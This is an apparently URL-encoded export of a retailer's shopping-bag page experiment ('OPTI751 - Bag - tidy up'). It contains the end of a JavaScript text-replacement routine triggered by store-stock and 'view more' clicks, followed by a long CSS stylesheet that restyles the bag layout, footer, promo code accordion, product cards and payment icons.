observe(document.documentElement,%20%7B%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20//%20attributes:%20true%20//%20only%20needed%20if%20you%20find%20it%20still%20misses%20some%20updates%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20//%20A%20short%20burst%20of%20repeated%20checks%20after%20each%20trigger%0A%20%20function%20startBurstChecks()%20%7B%0A%20%20%20%20if%20(burstTimer)%20clearInterval(burstTimer);%0A%0A%20%20%20%20var%20runs%20=%200;%0A%20%20%20%20burstTimer%20=%20setInterval(function%20()%20%7B%0A%20%20%20%20%20%20replaceEverywhere();%0A%20%20%20%20%20%20runs++;%0A%20%20%20%20%20%20if%20(runs%20%3E=%2020)%20%7B%0A%20%20%20%20%20%20%20%20//%20~5%20seconds%20at%20250ms%0A%20%20%20%20%20%20%20%20clearInterval(burstTimer);%0A%20%20%20%20%20%20%20%20burstTimer%20=%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%20250);%0A%20%20%7D%0A%0A%20%20function%20armAndEnforce()%20%7B%0A%20%20%20%20armed%20=%20true;%0A%20%20%20%20replaceEverywhere();%0A%20%20%20%20startObserverIfNeeded();%0A%20%20%20%20startBurstChecks();%0A%20%20%7D%0A%0A%20%20//%20----%20Trigger%20clicks%20(event%20delegation)%20----%0A%20%20document.addEventListener(%0A%20%20%20%20%22click%22,%0A%20%20%20%20function%20(e)%20%7B%0A%20%20%20%20%20%20//%20Trigger%20A:%20Find%20stock%20in%20store%0A%20%20%20%20%20%20var%20findBtn%20=%20e.target%20&&%20e.target.closest%20?%20e.target.closest(FIND_STOCK_BTN_SELECTOR)%20:%20null;%0A%20%20%20%20%20%20if%20(findBtn)%20%7B%0A%20%20%20%20%20%20%20%20armAndEnforce();%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20//%20Trigger%20B:%20View%20more%20inside%20overlay%0A%20%20%20%20%20%20var%20overlayEl%20=%20document.querySelector(OVERLAY_SELECTOR);%0A%20%20%20%20%20%20if%20(!overlayEl)%20return;%0A%0A%20%20%20%20%20%20var%20viewMoreBtn%20=%20e.target%20&&%20e.target.closest%20?%20e.target.closest(VIEW_MORE_BTN_SELECTOR)%20:%20null;%0A%20%20%20%20%20%20if%20(viewMoreBtn%20&&%20overlayEl.contains(viewMoreBtn))%20%7B%0A%20%20%20%20%20%20%20%20armAndEnforce();%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20true%0A%20%20);%0A%7D)();%0A","🚀OPTI751 - Bag - tidy up","🚀 OPTI751 - Bag - tidy up",":root%20%7B%0A%20%20--font-size-caption:%201.4rem;%0A%20%20--font-size-base:%201.6rem;%0A%20%20--line-height-caption:%201.8rem;%0A%20%20--line-height-base:%202rem;%0A%20%20--line-height-relaxed:%202.2rem;%0A%0A%20%20--color-text-muted:%20#4F4A4A;%0A%0A%20%20--section-margin-top:%2036px;%0A%0A%20%20/*%20Border%20Colors%20*/%0A%20%20--color-border-medium:%20#CDCBCB;%20%20%20%20%20%20/*%20Form%20inputs,%20card%20borders%20*/%0A%7D%0A%0A%0A/*%20Hide%20main%20view%20until%20JS%20completes%20layout%20restructuring%20*/%0A.main-view%20%7B%0A%20%20visibility:%20hidden%20!important;%0A%20%20margin:%200%20!important;%0A%20%20max-width:%20unset%20!important;%0A%20%20background-color:%20#f9f7f2%20!important;%0A%20%20padding:%200%20!important;%0A%7D%0A%0A/*%20Contrast%20background%20*/%0A.base%20%7B%0A%20%20background:%20#F9F7F2%20!important;%0A%7D%0A%0A/*%20Reset%20bag%20page%20padding%20and%20width%20constraints%20*/%0A.active-bag.bag-page--padding,%0A.active-bag.bag-page--fixed-width%20%7B%0A%20%20padding:%200%20!important;%0A%20%20max-width:%20unset%20!important;%0A%20%20width:%20100%25%20!important;%0A%7D%0A%0A/*%20Hide%20header%20and%20existing%20footer%20*/%0Aheader,%0Afooter.footer%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A/*%20Main%20grid%20-%20flex%20container%20*/%0A.active-bag%20%3E%20.grid%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20flex-wrap:%20nowrap%20!important;%0A%20%20margin:%200px%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20stretch%20!important;%0A%20%20overflow:%20visible%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20width:%20100%25%20!important;%0A%7D%0A%0A/*%20More%20specific%20rules%20to%20override%20any%20existing%20grid%20styles%20*/%0A.left-col%20.active-bag%20.grid%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20gap:%2065px%20!important;%0A%20%20margin:%200px%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%7D%0A%0A.bag-content-wrapper%20%7B%0A%20%20padding-top:%2046px%20!important;%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201920px)%20%7B%0A%20%20.bag-content-wrapper%20%7B%0A%20%20%20%20min-width:%20735px%20!important;%0A%20%20%7D%0A%7D%0A%0A/*%20Left%20column%20-%2050%25%20width,%20centered%20*/%0A.left-col%20%7B%0A%20%20align-items:%20start%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20padding:%200px%20!important;%0A%20%20margin:%200%20auto%2064px%20auto%20!important;%0A%20%20flex-basis:%2050%25%20!important;%0A%20%20max-width:%2050%25%20!important;%0A%7D%0A%0A.bag-content-wrapper%20.main-header__logo%20%7B%0A%20%20width:%20200px%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20margin-bottom:%2054px%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.bag-content-wrapper%20.main-header__logo%20img%20%7B%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A/*%20Right%20column%20-%20fixed%20widths%20at%20breakpoints%20*/%0A.right-col%20%7B%0A%20%20width:%20448px%20!important;%0A%20%20margin-bottom:%200%20!important;%0A%20%20transition:%20width%200.3s%20ease%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%20968px)%20%7B%0A%20%20.right-col%20%7B%0A%20%20%20%20width:%20408px%20!important;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201920px)%20%7B%0A%20%20.right-col%20%7B%0A%20%20%20%20width:%20635px%20!important;%0A%20%20%7D%0A%7D%0A%0A/*%20Sidebar%20styling%20*/%0A.bag-page-info%20%7B%0A%20%20background:%20#ffffff%20!important;%0A%20%20padding:%2060px%2040px%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20min-height:%20300px%20!important;%0A%7D%0A%0A.bag-page-info__sticky-content%20%7B%0A%20%20position:%20-webkit-sticky%20!important;%0A%20%20position:%20sticky%20!important;%0A%20%20top:%2032px%20!important;%0A%7D%0A%0A/*%20Promo%20and%20payments%20section%20styling%20*/%0A.bag-order-summary-payments__divider%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.bag-order-summary-payments__checkout%20%7B%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A/*%20Override%20layout-limiter%20on%20bag%20page%20for%20edge-to-edge%20footer%20*/%0A.bag-footer%20.layout-limiter%20%7B%0A%20%20margin:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20max-width:%20unset%20!important;%0A%7D%0A%0A%0A/*%20START%20OF%20NEW%20FOOTER%20STYLING%20*/%0A.bag-footer%20%7B%0A%20%20background:%20#ffffff;%0A%20%20padding:%200%2040px;%0A%20%20border-top:%201px%20solid%20var(--color-border-medium);%0A%7D%0A%0A.bag-footer__inner-container%20%7B%0A%20%20display:%20grid;%0A%20%20grid-template-columns:%201fr%201fr;%0A%20%20/*%20'start'%20ensures%20'Help'%20aligns%20with%20the%20top%20of%20the%20B-Corp%20Logo%20*/%0A%20%20align-items:%20start;%20%0A%20%20padding:%2040px%200;%0A%7D%0A%0A/*%20LEFT%20COLUMN%20*/%0A.bag-footer__links%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20gap:%208px;%0A%7D%0A%0A.bag-footer__link%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20text-decoration:%20none%20!important;%0A%20%20font-size:%2014px%20!important;%0A%7D%0A%0A.bag-footer__separator%20%7B%0A%20%20color:%20#CDCBCB%20!important;%0A%7D%0A%0A/*%20RIGHT%20COLUMN%20STACKING%20*/%0A.bag-footer__right-col%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20align-items:%20flex-end;%0A%20%20text-align:%20right;%0A%20%20gap:%2016px;%0A%7D%0A%0A.bag-footer__bcorp%20%7B%0A%20%20width:%2042px%20!important;%0A%20%20height:%2070px%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.bag-footer__copyright%20%7B%0A%20%20font-size:%2012px%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%7D%0A%0A.bag-footer__copyright%20p%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%20768px)%20%7B%0A%20%20.bag-footer%20%7B%0A%20%20%20%20padding:%200%2020px%20!important;%0A%20%20%20%20margin-bottom:%2040px%20!important;%0A%20%20%7D%0A%0A%20%20.bag-footer__inner-container%20%7B%0A%20%20%20%20grid-template-columns:%201fr;%20/*%20Stack%20into%201%20column%20*/%0A%20%20%20%20border-top:%20none%20!important;%0A%20%20%20%20padding:%2030px%200;%0A%20%20%20%20gap:%2024px;%0A%20%20%20%20justify-items:%20center;%0A%20%20%7D%0A%0A%20%20.bag-footer__links%20%7B%0A%20%20%20%20justify-content:%20center;%0A%20%20%7D%0A%0A%20%20.bag-footer__right-col%20%7B%0A%20%20%20%20align-items:%20center;%0A%20%20%20%20text-align:%20center;%0A%20%20%7D%0A%7D%0A/*%20END%20OF%20NEW%20FOOTER%20STYLES%20*/%0A%0A%0A.main-header__logo,%0A.bag-page-products,%0A.bag-order-summary-accordion,%0A.active-bag__gifting,%0A.dy-reccs-section,%0A.saved-items-slider-section%20%7B%0A%20%20background:%20#FFFFFF%20!important;%0A%7D%0A%0A.bag-page-products,%0A.active-bag__gifting,%0A.dy-reccs-section%20.dynamic-yield-slider__layout-limiter,%0A.saved-items-slider-section%20.dynamic-yield-slider__layout-limiter%20%7B%0A%20%20padding:%2040px%20!important;%0A%7D%0A%0A.active-bag__gifting,%0A.dy-reccs-section,%0A.saved-items-slider-section%20%7B%0A%20%20margin-top:%20var(--section-margin-top)%20!important;%0A%7D%0A%0A.gifting-simple,%0A.product-card%20%7B%0A%20%20border:%20none%20!important;%0A%7D%0A%0A.gifting-simple__content-banner-options%20%7B%0A%20%20max-width:%20525px%20!important;%0A%7D%0A%0A.active-bag__header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20baseline%20!important;%0A%20%20margin-bottom:%2024px%20!important;%0A%7D%0A%0A.active-bag__header%20.active-bag__header-sub-title%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%7D%0A.bag-page-products__info%20%7B%0A%20%20margin-bottom:%200px%20!important;%0A%7D%0A.bag-page-products__cancellable-banner%20%7B%0A%20%20background:%20unset%20!important;%0A%20%20padding:%200%20!important;%0A%20%20justify-content:%20flex-start%20!important;%0A%20%20align-items:%20center%20!important;%0A%7D%0A/*%20.bag-page-products__info%20.info-box__icon,%20*/%0A.bag-page-products__info%20.info-box__close%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.bag-page-products__info%20.info-box__icon%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20margin-right:%204px%20!important;%0A%7D%0A%0A.bag-page-products__content-slot%20%7B%0A%20%20margin-bottom:%200px%20!important;%0A%7D%0A%0A.dy-reccs-section%20.dynamic-yield-slider__title%20%7B%0A%20%20justify-content:%20flex-start%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow-icon%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20transform:%20none%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow-icon%20svg%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2%20!important;%0A%20%20cursor:%20default%20!important;%0A%7D%0A%0A/*%20Hide%20old%20delivery%20details%20accordion%20section%20*/%0A.saved-items-widget,%0A.active-bag__accordion%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A%0A/*%20RIGHT%20COL%20STYLES%20*/%0A.progress-stepper%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20padding:%200%200%2024px%200%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__line%20%7B%0A%20%20z-index:%201%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__circle%20%7B%0A%20%20z-index:%202%20!important;%0A%7D%0A%0A.progress-stepper--wrapper%20%7B%0A%20%20max-width:%20initial%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__link:hover%20%7B%0A%20%20font-size:%20inherit%20!important;%0A%20%20text-decoration:%20underline%20!important;%0A%7D%0A%0A.free-delivery-threshold%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20margin-bottom:%2032px%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A.delivery-threshold-container--empty%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.free-delivery-threshold%20%7B%0A%20%20align-items:%20flex-start%20!important;%0A%20%20/*%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%20*/%0A%7D%0A%0A/*%20Reset%20padding%20on%20existing%20promo%20section%20*/%0A.bag-order-summary-accordion%20%7B%0A%20%20padding:%200%20!important;%0A%7D%0A/*%20Hide%20duplicate%20promo%20code%20text%20*/%0A.bag-order-summary-promo__code%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A/*%20Remove%20BG%20on%20existing%20info%20box%20*/%0A.promo-accordion%20.info-box%20%7B%0A%20%20background:%20unset%20!important;%0A%20%20margin-bottom:%2016px%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A.bag-order-summary-promo-applied__info-content-details%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A/*%20Promo%20Code%20Accordion%20*/%0A.promo-accordion--original-hidden%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A.promo-accordion%20%7B%0A%20%20border-top:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20padding:%2024px%200%20!important;%0A%7D%0A%0A.promo-accordion__trigger%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200%20!important;%0A%20%20font-family:%20inherit%20!important;%0A%20%20font-size:%20inherit%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20text-align:%20left%20!important;%0A%7D%0A%0A.promo-accordion__trigger:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%202px%20!important;%0A%7D%0A%0A.promo-accordion__trigger%20span%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A%0A.promo-accordion__chevron%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20transition:%20transform%200.2s%20ease%20!important;%0A%7D%0A%0A.promo-accordion__chevron%20svg%20%7B%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.promo-accordion--open%20.promo-accordion__chevron%20%7B%0A%20%20transform:%20rotate(180deg)%20!important;%0A%7D%0A%0A.bag-order-summary-promo__form-input%20%7B%0A%20%20flex-grow:%201%20!important;%0A%20%20margin-right:%208px%20!important;%0A%7D%0A.bag-order-summary-promo__form-input%20input%20%7B%0A%20%20border-color:%20#1E1E1E%20!important;%0A%7D%0A%0A.bag-order-summary-promo__form-btn%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A.promo-list%20.promo-list__item%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A.promo-accordion%20.icon%20%7B%0A%20%20width:%2016px%20!important;%0A%20%20height:%2016px%20!important;%0A%7D%0A.promo-accordion%20.info-box__icon%20%7B%0A%20%20margin-top:%200%20!important;%0A%7D%0A%0A.order-summary-totals%20%7B%0A%20%20margin-top:%2024px%20!important;%0A%20%20padding-bottom:%2024px%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%7D%0A.order-summary-totals%20hr%20%7B%0A%20display:%20none%20!important;%0A%7D%0A.order-summary-totals-item--total,%0A.order-summary-totals-item%20%7B%0A%20%20margin-top:%200%20!important;%0A%7D%0A.order-summary-totals-item--total%20p%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A.order-summary-totals-item__item,%0A.order-summary-totals-item__price%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A.order-summary-totals-item--total%20.order-summary-totals-item__price%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A%0A%0A.bag-order-summary-payments%20%7B%0A%20%20margin:%2040px%200%200%200%20!important;%0A%7D%0A%0A.bag-order-summary-payments__checkout-btn,%0A.google-pay__cta,%0A.paypal-payment__cta,%0A.bag-order-summary-payments__paypal-btn%20%7B%0A%20%20max-width:%20unset%20!important;%0A%7D%0A%0A.bag-order-summary-payments__paypal-btn%20%7B%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A.bag-order-summary-payments__info%20%7B%0A%20%20padding-bottom:%2024px%20!important;%0A%7D%0A%0A%0A/*%20Product%20card%20amends%20*/%0A.product-card-details__specs,%0A.product-card-details__code%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.product-card-details%20%7B%0A%20%20display:%20grid%20!important;%0A%20%20gap:%2016px%20!important;%0A%7D%0A%0A.product-card-details__label%20%7B%0A%20%20width:%20fit-content%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.product-card__details%20.product-card__info%20%7B%0A%20%20padding-left:%2016px%20!important;%0A%7D%0A%0A.product-card__details%20.product-card__info%20.info-box%20%7B%0A%20%20width:%20fit-content%20!important;%0A%20%20margin:%2016px%20auto%2016px%200%20!important;%0A%7D%0A%0A.product-card__details%20.product-card__info%20.info-box%20.info-box__icon%20%7B%0A%20%20margin-top:%201px%20!important;%0A%7D%0A%0A.product-card__specs-row%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%20%20color:%20#1A1A1A%20!important;%0A%20%20padding:%200%200%200%2016px%20!important;%0A%20%20margin-top:%2016px%20!important;%0A%7D%0A%0A/*%20This%20is%20the%20save%20button%20but%20the%20wrapper%20doesnt%20have%20a%20well%20named%20class%20*/%0A.product-card-cta%20%7B%0A%20%20padding:%2016px%200%200%2016px%20!important;%0A%7D%0A%0A.product-card-cta%20.product-card-cta__btn-icon%20%7B%0A%20%20flex-basis:%2016px%20!important;%0A%20%20height:%2016px%20!important;%0A%7D%0A%0A%0A/*%20Relocated%20remove%20button%20-%20in%20right%20column,%20icon%20only%20*/%0A.product-card-cta__btn--relocated%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20flex-end%20!important;%0A%20%20padding:%200%20!important;%0A%20%20margin:%200%20!important;%0A%20%20background:%20transparent%20!important;%0A%20%20border:%20none%20!important;%0A%20%20min-width:%20unset%20!important;%0A%20%20width:%20100%25%20!important;%0A%7D%0A%0A.product-card-cta__btn--relocated%20.product-card-cta__btn-remove,%0A.product-card-cta__btn-remove%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.product-card-cta__btn--relocated%20.product-card-cta__btn-icon%20%7B%0A%20%20margin:%200%20!important;%0A%20%20width:%2020px%20!important;%0A%20%20height:%2020px%20!important;%0A%7D%0A%0A%0A/*%20Qty/Price%20grid%20wrapper%20-%20replicate%20Vue%20grid%20styles%20*/%0A.product-card__details-qty-price--relocated-wrapper%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex:%201%20!important;%0A%20%20flex-wrap:%20wrap%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20margin:%2016px%200%200%200%20!important;%0A%7D%0A%0A/*%20Qty/Price%20container%20-%20full%20width%20column%20with%20Qty%20left,%20Price%20right%20*/%0A.product-card__details-qty-price--relocated%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%20%20flex-basis:%20100%25%20!important;%0A%20%20max-width:%20100%25%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20padding:%200%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20margin-top:%200%20!important;%0A%7D%0A%0A.product-card-price%20%7B%0A%20%20text-align:%20right%20!important;%0A%7D%0A.product-card-price__price--strike,%0A.product-card-price__price-each--strike,%0A.product-card-price__price--was-save,%0A.product-card-price__price-each%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%20%20margin-bottom:%204px%20!important;%0A%7D%0A%0A.product-card-price__price-list%20%7B%0A%20%20text-align:%20right%20!important;%0A%7D%0A%0A.product-card-details__ratings%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A.product-card-details__ratings%20.rating%20%7B%0A%20%20margin-top:%201px%20!important;%0A%7D%0A.product-card-details__ratings%20.rating%20.star--small%20%7B%0A%20%20width:%2013px%20!important;%0A%20%20height:%2013px%20!important;%0A%7D%0A%0A/*%20Qty%20picker%20restyle%20-%20inline%20format%20with%20custom%20chevron%20*/%0A.product-card-qty%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20padding:%200%2016px%20!important;%0A%20%20margin-top:%20-8px%20!important;%0A%7D%0A%0A.product-card-qty__qty%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20gap:%200%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.product-card-qty__qty%20%3E%20span:first-child::after%20%7B%0A%20%20content:%20':'%20!important;%0A%20%20margin-right:%204px%20!important;%0A%7D%0A%0A.product-card-qty__qty-select%20%7B%0A%20%20width:%20auto%20!important;%0A%20%20border:%20none%20!important;%0A%20%20background-color:%20transparent%20!important;%0A%20%20margin:%200%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20background-size:%2013px%20auto%20!important;%0A%20%20padding-left:%202px%20!important;%0A%20%20padding-right:%2030px%20!important;%0A%20%20min-height:%20unset%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A.product-card-qty__qty-select:focus%20%7B%0A%20%20outline:%20none%20!important;%0A%20%20box-shadow:%20none%20!important;%0A%7D%0A%0A/*%20Save%20for%20Later%20-%20remove%20left%20margin%20for%20left%20alignment%20*/%0A.product-card-cta__btn--margin%20%7B%0A%20%20margin-left:%200%20!important;%0A%7D%0A%0A%0A/*%20Reposition%20you%20may%20also%20like%20arrows%20*/%0A.slider__arrows--auto%20.slider__arrow%20%7B%0A%20%20top:%20-45px%20!important;%0A%20%20width:%20auto%20!important;%0A%7D%0A.slider__arrows--auto%20.slider__arrow--next%20%7B%0A%20%20right:%200%20!important;%0A%7D%0A%0A.slider__arrows--auto%20.slider__arrow--previous%20%7B%0A%20%20left:%20unset%20!important;%0A%20%20right:%2035px%20!important;%0A%7D%0A%0A.slider__arrow--unused%20%7B%0A%20%20display:%20flex%20!important;%0A%7D%0A/*%20End%20of%20reposition%20you%20may%20also%20like%20arrows%20*/%0A%0A.bag-order-summary-bag-id%20%7B%0A%20%20border-top:%20none%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20margin:%2040px%200%200%200%20!important;%0A%7D%0A%0A/*%20START%20OF%20INLINE%20PAYMENT%20ICONS%20CODE%20*/%0A.bag-order-summary-payment-icons%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20flex-wrap:%20nowrap%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20gap:%208px%20!important;%0A%7D%0A%0A.bag-order-summary-payment-icons--copy%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20white-space:%20nowrap%20!important;%0A%20%20width:%20auto%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.bag-order-summary-payment-icons--icon-group%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-grow:%201%20!important;%0A%20%20justify-content:%20flex-end%20!important;%0A%20%20gap:%208px%20!important;%0A%20%20min-width:%200%20!important;%0A%20%20flex-wrap:%20nowrap%20!important;%0A%7D%0A%0A.bag-order-summary-payment-icons--icon-group%20%7B%0A%20%20justify-content:%20space-around%20!important;%0A%7D%0A%0A/*%204.%20Individual%20Icon%20Containers:%20Dictates%20the%20scaling%20*/%0A.bag-order-summary-payment-icons__icon%20%7B%0A%20%20flex:%200%201%2045px%20!important;%20%20%20/*%20Allows%20shrinking%20from%2045px%20down%20to%200%20*/%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%7D%0A%0A.icon-payment%20%7B%0A%20%20background-color:%20#fff%20!important;%0A%20%20border-radius:%204px%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20max-height:%2028px%20!important;%0A%20%20object-fit:%20contain%20!important;%0A%7D%0A/*%20END%20OF%20INLINE%20PAYMENT%20ICONS%20CODE%20*/%0A%0A%0A/*%20START%20OF%20SAVED%20ITEMS%20SLIDER%20SECTION%20CSS%20*/%0A.saved-items-slider-section%20%7B%0A%20%20box-sizing:%20border-box%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-wrap:%20wrap%20!important;%0A%20%20margin-bottom:%2032px%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.saved-items-slider-section__title%20%7B%0A%20%20flex:%201%20!important;%0A%20%20min-width:%2060%25%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20width:%20auto%20!important;%0A%20%20z-index:%201%20!important;%0A%20%20justify-content:%20flex-end%20!important;%0A%20%20pointer-events:%20none%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%20%20gap:%208px%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20width:%20auto%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20min-height:%20auto%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20font-weight:%20400%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20text-decoration:%20underline%20!important;%0A%20%20text-transform:%20none%20!important;%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%2